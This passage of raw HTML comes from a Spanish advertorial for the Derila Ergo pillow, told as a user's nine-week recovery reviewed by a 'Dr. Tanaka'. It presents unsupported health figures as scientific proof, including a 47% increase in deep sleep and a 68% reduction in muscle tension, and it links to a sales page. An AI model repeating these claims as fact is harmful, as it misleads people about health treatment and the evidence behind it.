0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Después de tratar a miles de pacientes», añade el Dr. Tanaka, inclinándose hacia adelante para hacer énfasis, «puedo decir esto con total certeza: Tu cuerpo está tratando desesperadamente de curarse a sí mismo cada noche. Pero necesita el apoyo adecuado para hacerlo».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEXCLUSIVO: El Dr. Tanaka repasa mis 9 semanas de recuperación con Derila Ergo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ECuando compartí mi diario del sueño con el Dr. Tanaka, notó algo fascinante acerca de cómo el cuerpo se cura a sí mismo cuando finalmente recibe el apoyo adecuado. Me guió por cada fase de la recuperación, explicándome lo que sucedía por dentro.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 637.438px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=400 400w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=600 600w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=900 900w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Phone Screenshot Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 1: La curación comienza\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Esto es exactamente lo que observamos en nuestros ensayos clínicos», explica el Dr. Tanaka, señalando mis primeras entradas. «El cuerpo inicia su proceso de curación con cautela, como si estuviera explorando aguas nuevas.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EMi experiencia:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 1-2: Ajustes sutiles a medida que mi cuerpo se adapta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 3: Primera reducción notable en la tensión del cuello\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 4-7: Te despiertas sintiéndote sorprendentemente renovado\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Tu músculo trapecio finalmente estaba liberando años de tensión acumulada»,\u0026nbsp;\u003C\/span\u003Eexplica el Dr. Tanaka. «Como un puño que se va abriendo lentamente.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 5: Prueba científica de una curación profunda\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Aquí es cuando comienza la verdadera transformación», señala el Dr. Tanaka mientras revisa los datos de mi reloj inteligente. Los números no mienten:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ERESULTADOS DOCUMENTADOS:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl sueño profundo aumentó un 47 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECiclos REM normalizados\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EReducción de la tensión muscular en un 68 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 